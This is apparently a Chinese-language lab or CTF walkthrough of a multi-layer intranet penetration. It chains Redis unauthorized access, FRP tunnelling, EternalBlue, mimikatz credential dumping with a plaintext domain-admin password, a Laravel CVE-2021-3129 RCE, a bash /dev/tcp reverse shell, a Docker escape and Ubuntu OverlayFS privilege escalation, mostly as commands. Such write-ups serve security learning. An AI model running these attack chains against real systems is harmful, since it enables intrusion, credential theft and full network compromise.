服务器渗透
信息收集
1 | namp -sV -n -v 192.168.3.0/24 |
发现192.168.3.7
1 | nmap -sV -n -v -p 1-65535 192.168.3.7 |

未授权访问redis
1 | redis-cli -h 192.168.3.7 |
未授权GetShell
1 | #生成公钥 |
1 | config set dir /root/.ssh #设置redis的备份路径为/root/.ssh/ |
得到的是root权限
第一层内网渗透
信息收集
1 | ifconfig |
第二张网卡192.168.52.10,判断在内网中,执行下面命令扫描内网存活主机
1 | for k in $(seq 1 254); do ping -c 1 192.168.52.$k | grep "ttl" | awk -F'[ :]+' '{print $4}'; done |
发现该内外中存在192.168.52.20,192.168.52.30
FRP开代理
kali
1 | nohup ./frps -c frps.ini & |
ubuntu
1 | wget http://192.168.3.3:8080/frpc |
nmap信息收集
1 | nmap -sV -p -n 192.168.52.20 |
192.168.52.20开启了22、8000等端口,为Linux系统
192.168.52.30开启了445、8080等端口,为Windows系统
永恒之蓝
1 | msfconsole |
查一下网卡信息
1 | shell ipconfig |
发现还存在192.168.93.20
第二层内网渗透
KSCAN扫描
上传kscan后进行扫描
1 | kscan_windows_amd64.exe -t 192.168.93.0/24 |
发现存活192.168.93.10(linux)、192.168.93.20(win)、192.168.93.30(win)、192.168.93.40(win)
30、40都开放445,可以尝试永恒之蓝攻击,攻击前我们先使用frp搭建隧道进第二次内网也就是192.168.93.0网段
看看域控DC是哪个
1 | ping whoamianony.org |

抓一下明文密码
1 | upload ~/tq/mimikatz/x64/mimikatz.exe |

发现域控管理明文密码,下面就是开代理链接域控DC
FRP代理
1 | # frps2.ini kali |
1 | # frps3.ini Net1 PC ubuntu |
1 | # frpc2.ini Net1 PC ubuntu |
1 | # frpc3.ini Net2 PC windows |
到目前为止,1080端口是第二层网络代理,也就是可以访问192.168.93.0/24,6005端口是第一层,访问192.168.52.0/24
连接DC
1 | proxychains4 python3 wmiexec-pro.py 'Administrator:Whoami2021@192.168.93.30' exec-command -shell |

其余主机渗透
WIN7
1 | msfconsole |

除上面的主机外,第一层网络还存在一个ubuntu192.168.52.20没GetShell
Ubuntu
信息收集
1 | proxychains4 nmap -sV -n -v 192.168.52.20 |
发现8000端口开着,挂代理访问发现是laravel,这个界面和我们直接访问192.168.3.7:81是一样的,说明192.168.3.7在做反代,这里我们对192.168.3.7:81进行渗透测试
GetShell
可以参考laravel RCE(cve-2021-3129)复现 - Running_J - 博客园 (cnblogs.com)
使用下面数据包验证CVE-2021-3129
1 | POST /_ignition/execute-solution HTTP/1.1 |

漏洞存在,使用https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP
1 | python3 laravel-CVE-2021-3129-EXP.py http://192.168.3.7:81 |
接着使用哥斯拉2连接
为docker环境,我的这里什么都执行不了,注意这个终端是192.168.52.20的,我们将它反弹回192.168.52.10
1 | bash -c 'exec bash -i &>/dev/tcp/192.168.52.10/65432 <&1' |
查找高权限文件
1 | find / -perm -u=s -type f 2>/dev/null |
发现/home/jobs/shell

1 | cd /tmp |
Docker逃逸
192.168.52.20
1 | cd / |
192.168.52.10
1 | ssh-keygen -f hack |
192.168.52.20
1 | cp -avx /hack/home/ubuntu/.ssh/id_rsa.pub /hack/home/ubuntu/.ssh/authorized_keys |
192.168.52.20
1 | ssh -i hack ubuntu@192.168.52.20 |
权限提升
1 | uname -a |
存在CVE-2021-3493
briskets/CVE-2021-3493: Ubuntu OverlayFS Local Privesc (github.com)
先下载到192.168.52.10,再从192.168.52.10下载到192.168.52.20,下载好后执行
1 | gcc exploit.c -o exploit |
相关链接
mimikatz使用:
https://www.cnblogs.com/n3w1492/p/13734279.html#:~:text=msf%E4%B8%AD%E7%9A%84mimik
frp多层隧道:
CVE-2021-3129利用:
laravel RCE(cve-2021-3129)复现 - Running_J - 博客园 (cnblogs.com)
CVE-2021-3493利用:
briskets/CVE-2021-3493: Ubuntu OverlayFS Local Privesc (github.com)